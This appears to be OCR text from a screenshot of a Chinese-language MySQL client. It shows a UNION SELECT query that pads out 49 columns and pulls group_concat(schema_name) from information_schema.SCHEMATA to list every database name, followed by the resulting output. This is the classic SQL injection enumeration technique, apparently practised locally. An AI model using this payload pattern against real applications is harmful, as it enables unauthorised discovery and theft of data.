 root mysql 运行 停止 解释
1
2 SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select 1,group_concat(schema_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,
17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 from information_schema.
SCHEMATA;
3
4
统计数据库名
信息 结果 1 剖析 状态
Host User Select_priv Insert_priv Update_priv Delete_priv
localhost root Y Y Y Y
1 mysql,information_schema,performance_schema,sys,wordpress,test,wang 3 4 5 6